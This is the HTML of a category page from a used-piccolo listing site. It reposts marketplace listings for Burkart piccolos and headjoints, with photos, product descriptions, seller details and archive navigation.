			<img width="100" height="56" src="https://usedpiccolo.biz/wp-content/image/Burkart_Elite_Piccolo_Unboxing_01_zegj.jpg" class="attachment-post-thumbnail wp-post-image" alt="Burkart_Elite_Piccolo_Unboxing_01_zegj" />		</a>

		
		<h2 class="post-title"><a href="https://usedpiccolo.biz/2020/08/burkart-elite-piccolo-unboxing/" rel="bookmark">Burkart Elite Piccolo Unboxing</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://usedpiccolo.biz/2020/08/burkart-elite-piccolo-unboxing/" title="1:39 pm" rel="bookmark"><time datetime="2020-08-01T13:39:34+00:00">August 1, 2020</time></a>		</span>
		<span class="meta-author">
		<a href="https://usedpiccolo.biz/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
	</div>

		<div class="entry clearfix">
			<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/uPEXqDwWWVI" frameborder="0" allowfullscreen></iframe>			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">		
		<span class="meta-category">
			<a href="https://usedpiccolo.biz/category/burkart/" rel="category tag">burkart</a>		</span>
	
				<span class="meta-tags">
				<a href="https://usedpiccolo.biz/tag/burkart/" rel="tag">burkart</a>, <a href="https://usedpiccolo.biz/tag/elite/" rel="tag">elite</a>, <a href="https://usedpiccolo.biz/tag/piccolo/" rel="tag">piccolo</a>, <a href="https://usedpiccolo.biz/tag/unboxing/" rel="tag">unboxing</a>			</span>
</div>

	</article>		
	<article id="post-2791" class="post-2791 post type-post status-publish format-standard has-post-thumbnail hentry category-burkart tag-burkart tag-grenadilla tag-phelan tag-piccolo tag-professional content-full">
		
		
		<a href="https://usedpiccolo.biz/2019/06/burkart-and-phelan-professional-grenadilla-piccolo/" rel="bookmark">
			<img width="60" height="80" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_01_mv.jpg" class="attachment-post-thumbnail wp-post-image" alt="Burkart_And_Phelan_Professional_Grenadilla_Piccolo_01_mv" />		</a>

		
		<h2 class="post-title"><a href="https://usedpiccolo.biz/2019/06/burkart-and-phelan-professional-grenadilla-piccolo/" rel="bookmark">Burkart And Phelan Professional Grenadilla Piccolo</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://usedpiccolo.biz/2019/06/burkart-and-phelan-professional-grenadilla-piccolo/" title="7:44 pm" rel="bookmark"><time datetime="2019-06-28T19:44:51+00:00">June 28, 2019</time></a>		</span>
		<span class="meta-author">
		<a href="https://usedpiccolo.biz/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
	</div>

		<div class="entry clearfix">
			<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_01_agc.jpg" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/>
	
 <br/>
   <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_02_et.jpg" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/>




 <br/>	   
<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_03_pto.jpg" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/>  
<br/>   <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_04_sce.jpg" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/>		 	 <br/>
  <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_05_mt.jpg" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/>	 
 <br/>

<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_06_nv.jpg" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/> 
<br/>  <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_07_xjla.jpg" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/>  <br/><img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_08_zgeh.jpg" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/>
<br/> <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_09_an.jpg" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/>
		 <br/>
   <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_10_stz.jpg" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/> <br/>	<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_11_hxcu.jpg" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/>

 <br/> 	 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_And_Phelan_Professional_Grenadilla_Piccolo_12_yws.jpg" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/>   <br/>   
	 
<br/>	  
	<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/><br/>
 Burkart And Phelan Professional Grenadilla Piccolo. It is made of aged grenadilla wood, has solid silver mechanisms, white gold springs and a handcut headjoint. It features the Burkart scale. This one has a modified wave headjoint which allows for a more precise, focused airflow and richer tonal quality. The lower register is very focused and allows for easier articulation. It has been professionally repadded with synthetic pads. Plays beautifully and is in excellent condition. The item &#8220;Burkart And Phelan Professional Grenadilla Piccolo&#8221; is in sale since Sunday, May 19, 2019. This item is in the category &#8220;Musical Instruments &#038; Gear\Wind &#038; Woodwind\Band &#038; Orchestral\Piccolos&#8221;. The seller is &#8220;treiner1-half&#8221; and is located in Austin, Texas. This item can be shipped worldwide.
<ul>
<li>Machine Head Material: Grenadilla</li>
<li>Brand: Burkart</li>
<li>Custom Bundle: No</li>
<li>Modified Item: No</li>
<li>Model: Handmade</li>
<li>Headjoint Material: Grenadilla</li>
<li>Skill Level: Professional</li>
<li>MPN: Does Not Apply</li>
</ul>	
 
	 <br/>  
	<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="Burkart And Phelan Professional Grenadilla Piccolo" alt="Burkart And Phelan Professional Grenadilla Piccolo"/>		<br/>	 			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">		
		<span class="meta-category">
			<a href="https://usedpiccolo.biz/category/burkart/" rel="category tag">burkart</a>		</span>
	
				<span class="meta-tags">
				<a href="https://usedpiccolo.biz/tag/burkart/" rel="tag">burkart</a>, <a href="https://usedpiccolo.biz/tag/grenadilla/" rel="tag">grenadilla</a>, <a href="https://usedpiccolo.biz/tag/phelan/" rel="tag">phelan</a>, <a href="https://usedpiccolo.biz/tag/piccolo/" rel="tag">piccolo</a>, <a href="https://usedpiccolo.biz/tag/professional/" rel="tag">professional</a>			</span>
</div>

	</article>		
	<article id="post-1933" class="post-1933 post type-post status-publish format-standard hentry category-burkart tag-burkart tag-clarion tag-grenadilla tag-headjoint tag-piccolo tag-resona tag-style tag-wood content-full">
		
		
		<a href="https://usedpiccolo.biz/2018/07/burkart-resona-grenadilla-wood-piccolo-clarion-style-headjoint-190839327932/" rel="bookmark">
					</a>

		
		<h2 class="post-title"><a href="https://usedpiccolo.biz/2018/07/burkart-resona-grenadilla-wood-piccolo-clarion-style-headjoint-190839327932/" rel="bookmark">BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://usedpiccolo.biz/2018/07/burkart-resona-grenadilla-wood-piccolo-clarion-style-headjoint-190839327932/" title="2:15 am" rel="bookmark"><time datetime="2018-07-17T02:15:30+00:00">July 17, 2018</time></a>		</span>
		<span class="meta-author">
		<a href="https://usedpiccolo.biz/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
	</div>

		<div class="entry clearfix">
			<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/BURKART_Resona_Grenadilla_Wood_Piccolo_Clarion_Style_Headjoint_190839327932_01_qy.jpg" title="BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932" alt="BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932"/>



<br/>  <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/BURKART_Resona_Grenadilla_Wood_Piccolo_Clarion_Style_Headjoint_190839327932_02_mxj.jpg" title="BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932" alt="BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932"/>  	<br/>	<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/BURKART_Resona_Grenadilla_Wood_Piccolo_Clarion_Style_Headjoint_190839327932_03_wx.jpg" title="BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932" alt="BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932"/>
  <br/> 	
   
 <br/> 
<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932" alt="BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932"/><br/>   BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932. It&#8217;s a great choice if you&#8217;re looking for performance and value and can overlook cosmetic flaws. The Resona Piccolo is made of aged, Tanzanian grenadilla wood and built by hand in the tradition set by Lillian Burkart. The elegantly shaped key work is comfortable, reliable and fit to perfection. The Burkart piccolo scale and tone hole shape are designed for balanced intonation and ease of play. All piccolo keys are made with silver plated mechanism, fitted with 10K gold springs, and include a split E mechanism. Resona headjoints are hand cut by the expert headjoint makers at Burkart in two embouchure styles: a standard (classic) cut and a modified wave cut. The tenons and end rings of Resona piccolos are made of solid sterling silver, which enhances the tone of each piccolo. This professional level piccolo delivers the reliability and reputation expected of the Burkart family of instruments. Order today with the no-risk assurance of the Resona Quality Guarantee. For example, if your order is placed AND paid for at 1 p. New Gear: If youre not satisfied, neither are we. Select used item are not returnable. Additionally, the following items are returnable only if defective OR unopened &#8211; strings, reeds, computers, tubes, earbuds, earplugs, recorders, tin whistles, flutophones, &#8220;world&#8221; wind instruments, harmonicas, raw-frame speakers, drumheads, drumsticks, turntable cartridges, fog fluid, clothing/footwear, body jewelry, sheet music, cleaners, polishes and polishing cloths. If defective, these items will only be exchanged for the same product. Due to its return policies, you must contact Apple directly to repair, replace or return Apple products. The item &#8220;BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932&#8243; is in sale since Thursday, May 17, 2018. This item is in the category &#8220;Musical Instruments &#038; Gear\Wind &#038; Woodwind\Band &#038; Orchestral\Piccolos&#8221;. The seller is &#8220;music123&#8243; and is located in Direct from Music123. This item can be shipped to United States, Canada.
<ul>
<li>Brand: BURKART</li>
<li>MPN: USED006002 15503</li>
</ul> 
  <br/>		 
<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932" alt="BURKART Resona Grenadilla Wood Piccolo Clarion Style Headjoint 190839327932"/> <br/>   			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">		
		<span class="meta-category">
			<a href="https://usedpiccolo.biz/category/burkart/" rel="category tag">burkart</a>		</span>
	
				<span class="meta-tags">
				<a href="https://usedpiccolo.biz/tag/burkart/" rel="tag">burkart</a>, <a href="https://usedpiccolo.biz/tag/clarion/" rel="tag">clarion</a>, <a href="https://usedpiccolo.biz/tag/grenadilla/" rel="tag">grenadilla</a>, <a href="https://usedpiccolo.biz/tag/headjoint/" rel="tag">headjoint</a>, <a href="https://usedpiccolo.biz/tag/piccolo/" rel="tag">piccolo</a>, <a href="https://usedpiccolo.biz/tag/resona/" rel="tag">resona</a>, <a href="https://usedpiccolo.biz/tag/style/" rel="tag">style</a>, <a href="https://usedpiccolo.biz/tag/wood/" rel="tag">wood</a>			</span>
</div>

	</article>		
	<article id="post-1354" class="post-1354 post type-post status-publish format-standard hentry category-burkart tag-burkart tag-grenadilla tag-headjoint tag-piccolo tag-used tag-wave content-full">
		
		
		<a href="https://usedpiccolo.biz/2017/09/burkart-grenadilla-wave-piccolo-headjoint-used-2/" rel="bookmark">
					</a>

		
		<h2 class="post-title"><a href="https://usedpiccolo.biz/2017/09/burkart-grenadilla-wave-piccolo-headjoint-used-2/" rel="bookmark">Burkart Grenadilla Wave Piccolo Headjoint used</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://usedpiccolo.biz/2017/09/burkart-grenadilla-wave-piccolo-headjoint-used-2/" title="12:11 am" rel="bookmark"><time datetime="2017-09-29T00:11:28+00:00">September 29, 2017</time></a>		</span>
		<span class="meta-author">
		<a href="https://usedpiccolo.biz/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
	</div>

		<div class="entry clearfix">
			<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Grenadilla_Wave_Piccolo_Headjoint_used_01_ju.jpg" title="Burkart Grenadilla Wave Piccolo Headjoint used" alt="Burkart Grenadilla Wave Piccolo Headjoint used"/> <br/>  

 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Grenadilla_Wave_Piccolo_Headjoint_used_02_ap.jpg" title="Burkart Grenadilla Wave Piccolo Headjoint used" alt="Burkart Grenadilla Wave Piccolo Headjoint used"/>	 	
<br/>


<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Grenadilla_Wave_Piccolo_Headjoint_used_03_tcvp.jpg" title="Burkart Grenadilla Wave Piccolo Headjoint used" alt="Burkart Grenadilla Wave Piccolo Headjoint used"/> 	

<br/>  
  	<br/>
  	<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="Burkart Grenadilla Wave Piccolo Headjoint used" alt="Burkart Grenadilla Wave Piccolo Headjoint used"/>
<br/>
 A piccolo player, Lillian Burkart has spent decades researching and refining the petit flute. The widely acclaimed Burkart piccolo sets industry standards, and is played in many of the world&#8217;s top ensembles. Modified Wave: The headjoint profile is carved with a slightly higher front wall (the blowing edge) and lower back wall against which the chin rests. It produces a very rich, clean, projecting tone, with easy control of dynamics. The low register is very focused, enabling good projection and articulation. The item &#8220;Burkart Grenadilla Wave Piccolo Headjoint used&#8221; is in sale since Thursday, September 28, 2017. This item is in the category &#8220;Musical Instruments &#038; Gear\Wind &#038; Woodwind\Parts &#038; Accessories\Other Accessories&#8221;. The seller is &#8220;riniirene&#8221; and is located in Lorraine, QC. This item can be shipped to Canada, United States.
	
 	
<ul>	
<li>Instrument: Piccolos</li>
</ul>

 <br/>
<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="Burkart Grenadilla Wave Piccolo Headjoint used" alt="Burkart Grenadilla Wave Piccolo Headjoint used"/><br/>
 			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">		
		<span class="meta-category">
			<a href="https://usedpiccolo.biz/category/burkart/" rel="category tag">burkart</a>		</span>
	
				<span class="meta-tags">
				<a href="https://usedpiccolo.biz/tag/burkart/" rel="tag">burkart</a>, <a href="https://usedpiccolo.biz/tag/grenadilla/" rel="tag">grenadilla</a>, <a href="https://usedpiccolo.biz/tag/headjoint/" rel="tag">headjoint</a>, <a href="https://usedpiccolo.biz/tag/piccolo/" rel="tag">piccolo</a>, <a href="https://usedpiccolo.biz/tag/used/" rel="tag">used</a>, <a href="https://usedpiccolo.biz/tag/wave/" rel="tag">wave</a>			</span>
</div>

	</article>		
	<article id="post-1337" class="post-1337 post type-post status-publish format-standard hentry category-burkart tag-burkart tag-grenadilla tag-headjoint tag-piccolo tag-resona tag-style tag-wave tag-wood content-full">
		
		
		<a href="https://usedpiccolo.biz/2017/09/burkart-resona-grenadilla-wood-piccolo-wave-style-headjoint-888366046876-ob/" rel="bookmark">
					</a>

		
		<h2 class="post-title"><a href="https://usedpiccolo.biz/2017/09/burkart-resona-grenadilla-wood-piccolo-wave-style-headjoint-888366046876-ob/" rel="bookmark">BURKART Resona Grenadilla Wood Piccolo Wave Style Headjoint 888366046876 OB</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://usedpiccolo.biz/2017/09/burkart-resona-grenadilla-wood-piccolo-wave-style-headjoint-888366046876-ob/" title="11:48 am" rel="bookmark"><time datetime="2017-09-20T11:48:34+00:00">September 20, 2017</time></a>		</span>
		<span class="meta-author">
		<a href="https://usedpiccolo.biz/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
	</div>

		<div class="entry clearfix">
			 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/BURKART_Resona_Grenadilla_Wood_Piccolo_Wave_Style_Headjoint_888366046876_OB_01_ptzl.jpg" title="BURKART Resona Grenadilla Wood Piccolo Wave Style Headjoint 888366046876 OB" alt="BURKART Resona Grenadilla Wood Piccolo Wave Style Headjoint 888366046876 OB"/>		
<br/> 
  <br/>
 
<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="BURKART Resona Grenadilla Wood Piccolo Wave Style Headjoint 888366046876 OB" alt="BURKART Resona Grenadilla Wood Piccolo Wave Style Headjoint 888366046876 OB"/><br/>BURKART Resona Grenadilla Wood Piccolo Wave Style Headjoint 888366046876 OB. It looks and plays like new and may be considered an equivalent to display units found in retail stores. The Resona Piccolo is made of aged, Tanzanian grenadilla wood and built by hand in the tradition set by Lillian Burkart. The elegantly shaped key work is comfortable, reliable and fit to perfection. The Burkart piccolo scale and tone hole shape are designed for balanced intonation and ease of play. All piccolo keys are made with silver plated mechanism, fitted with 10K gold springs, and include a split E mechanism. Resona headjoints are hand cut by the expert headjoint makers at Burkart in two embouchure styles: a standard (classic) cut and a modified wave cut. The tenons and end rings of Resona piccolos are made of solid sterling silver, which enhances the tone of each piccolo. This professional level piccolo delivers the reliability and reputation expected of the Burkart family of instruments. Order today with the no-risk assurance of the Resona Quality Guarantee. For example, if your order is placed AND paid for at 1 p. New Gear: If youre not satisfied, neither are we. Select used item are not returnable. Additionally, the following items are returnable only if defective OR unopened &#8211; strings, reeds, computers, tubes, earbuds, earplugs, recorders, tin whistles, flutophones, &#8220;world&#8221; wind instruments, harmonicas, raw-frame speakers, drumheads, drumsticks, turntable cartridges, fog fluid, clothing/footwear, body jewelry, sheet music, cleaners, polishes and polishing cloths. If defective, these items will only be exchanged for the same product. Due to its return policies, you must contact Apple directly to repair, replace or return Apple products. The item &#8220;BURKART Resona Grenadilla Wood Piccolo Wave Style Headjoint 888366046876 OB&#8221; is in sale since Friday, September 15, 2017. This item is in the category &#8220;Musical Instruments &#038; Gear\Wind &#038; Woodwind\Band &#038; Orchestral\Piccolos&#8221;. The seller is &#8220;music123&#8243; and is located in Direct from Music123. This item can be shipped to United States, Canada.
  
 <ul> 	
<li>Brand: BURKART</li>
<li>MPN: USED005001 15502</li>
</ul>
 <br/> 
<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="BURKART Resona Grenadilla Wood Piccolo Wave Style Headjoint 888366046876 OB" alt="BURKART Resona Grenadilla Wood Piccolo Wave Style Headjoint 888366046876 OB"/>
<br/>			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">		
		<span class="meta-category">
			<a href="https://usedpiccolo.biz/category/burkart/" rel="category tag">burkart</a>		</span>
	
				<span class="meta-tags">
				<a href="https://usedpiccolo.biz/tag/burkart/" rel="tag">burkart</a>, <a href="https://usedpiccolo.biz/tag/grenadilla/" rel="tag">grenadilla</a>, <a href="https://usedpiccolo.biz/tag/headjoint/" rel="tag">headjoint</a>, <a href="https://usedpiccolo.biz/tag/piccolo/" rel="tag">piccolo</a>, <a href="https://usedpiccolo.biz/tag/resona/" rel="tag">resona</a>, <a href="https://usedpiccolo.biz/tag/style/" rel="tag">style</a>, <a href="https://usedpiccolo.biz/tag/wave/" rel="tag">wave</a>, <a href="https://usedpiccolo.biz/tag/wood/" rel="tag">wood</a>			</span>
</div>

	</article>		
	<article id="post-1189" class="post-1189 post type-post status-publish format-standard hentry category-burkart tag-burkart tag-grenadilla tag-headjoint tag-piccolo tag-used tag-wave content-full">
		
		
		<a href="https://usedpiccolo.biz/2017/07/burkart-grenadilla-wave-piccolo-headjoint-used/" rel="bookmark">
					</a>

		
		<h2 class="post-title"><a href="https://usedpiccolo.biz/2017/07/burkart-grenadilla-wave-piccolo-headjoint-used/" rel="bookmark">Burkart Grenadilla Wave Piccolo Headjoint used</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://usedpiccolo.biz/2017/07/burkart-grenadilla-wave-piccolo-headjoint-used/" title="1:01 pm" rel="bookmark"><time datetime="2017-07-30T13:01:18+00:00">July 30, 2017</time></a>		</span>
		<span class="meta-author">
		<a href="https://usedpiccolo.biz/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
	</div>

		<div class="entry clearfix">
			<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Grenadilla_Wave_Piccolo_Headjoint_used_01_dtk.jpg" title="Burkart Grenadilla Wave Piccolo Headjoint used" alt="Burkart Grenadilla Wave Piccolo Headjoint used"/> <br/><img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Grenadilla_Wave_Piccolo_Headjoint_used_02_crn.jpg" title="Burkart Grenadilla Wave Piccolo Headjoint used" alt="Burkart Grenadilla Wave Piccolo Headjoint used"/>
   <br/>		 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Grenadilla_Wave_Piccolo_Headjoint_used_03_cxg.jpg" title="Burkart Grenadilla Wave Piccolo Headjoint used" alt="Burkart Grenadilla Wave Piccolo Headjoint used"/>
 
<br/> 	 
<br/>
		 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="Burkart Grenadilla Wave Piccolo Headjoint used" alt="Burkart Grenadilla Wave Piccolo Headjoint used"/>  <br/>	
A piccolo player, Lillian Burkart has spent decades researching and refining the petit flute. The widely acclaimed Burkart piccolo sets industry standards, and is played in many of the world&#8217;s top ensembles. Modified Wave: The headjoint profile is carved with a slightly higher front wall (the blowing edge) and lower back wall against which the chin rests. It produces a very rich, clean, projecting tone, with easy control of dynamics. The low register is very focused, enabling good projection and articulation. The item &#8220;Burkart Grenadilla Wave Piccolo Headjoint used&#8221; is in sale since Sunday, July 30, 2017. This item is in the category &#8220;Musical Instruments &#038; Gear\Wind &#038; Woodwind\Parts &#038; Accessories\Other Accessories&#8221;. The seller is &#8220;riniirene&#8221; and is located in Lorraine, QC. This item can be shipped to Canada, United States.
	<ul>

<li>Instrument: Piccolos</li>
 </ul>

	  
<br/> 		 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="Burkart Grenadilla Wave Piccolo Headjoint used" alt="Burkart Grenadilla Wave Piccolo Headjoint used"/><br/>				<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">		
		<span class="meta-category">
			<a href="https://usedpiccolo.biz/category/burkart/" rel="category tag">burkart</a>		</span>
	
				<span class="meta-tags">
				<a href="https://usedpiccolo.biz/tag/burkart/" rel="tag">burkart</a>, <a href="https://usedpiccolo.biz/tag/grenadilla/" rel="tag">grenadilla</a>, <a href="https://usedpiccolo.biz/tag/headjoint/" rel="tag">headjoint</a>, <a href="https://usedpiccolo.biz/tag/piccolo/" rel="tag">piccolo</a>, <a href="https://usedpiccolo.biz/tag/used/" rel="tag">used</a>, <a href="https://usedpiccolo.biz/tag/wave/" rel="tag">wave</a>			</span>
</div>

	</article>				
			<div class="post-pagination clearfix">
				<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://usedpiccolo.biz/category/burkart/page/2/'>2</a>
<a class="next page-numbers" href="https://usedpiccolo.biz/category/burkart/page/2/">&raquo;</a>			</div>
		
					
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
	<form role="search" method="get" class="search-form" action="https://usedpiccolo.biz/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">		<h3 class="widgettitle"><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://usedpiccolo.biz/2026/01/muramatsu-m-120-flute-maintained-made-in-japan-withcase-used/">Muramatsu M-120 Flute Maintained Made In Japan withCase Used</a>
						</li>
					<li>
				<a href="https://usedpiccolo.biz/2026/01/armstrong-alto-flute-used-a4189/">Armstrong Alto Flute used A4189</a>
						</li>
					<li>
				<a href="https://usedpiccolo.biz/2026/01/selmer-company-bundy-flute-with-hard-case/">Selmer Company Bundy Flute with Hard Case</a>
						</li>
					<li>
				<a href="https://usedpiccolo.biz/2026/01/vintage-nach-h-f-meyers-flute-hanover-germany/">Vintage Nach H F Meyers Flute Hanover, Germany</a>
						</li>
					<li>
				<a href="https://usedpiccolo.biz/2026/01/jupiter-700-series-jfl700-c-student-flute/">Jupiter 700 Series JFL700 C Student Flute</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archives</span></h3>		<ul>
	<li><a href='https://usedpiccolo.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://usedpiccolo.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://usedpiccolo.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://usedpiccolo.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://usedpiccolo.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://usedpiccolo.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://usedpiccolo.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://usedpiccolo.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://usedpiccolo.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://usedpiccolo.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://usedpiccolo.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://usedpiccolo.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://usedpiccolo.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://usedpiccolo.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://usedpiccolo.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://usedpiccolo.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://usedpiccolo.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://usedpiccolo.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://usedpiccolo.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://usedpiccolo.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://usedpiccolo.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://usedpiccolo.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://usedpiccolo.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://usedpiccolo.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://usedpiccolo.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://usedpiccolo.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://usedpiccolo.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://usedpiccolo.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://usedpiccolo.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://usedpiccolo.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://usedpiccolo.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://usedpiccolo.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://usedpiccolo.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://usedpiccolo.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://usedpiccolo.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://usedpiccolo.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://usedpiccolo.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://usedpiccolo.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://usedpiccolo.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://usedpiccolo.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://usedpiccolo.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://usedpiccolo.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://usedpiccolo.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://usedpiccolo.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://usedpiccolo.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://usedpiccolo.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://usedpiccolo.biz/2022/03/'>March 2022</a></li>
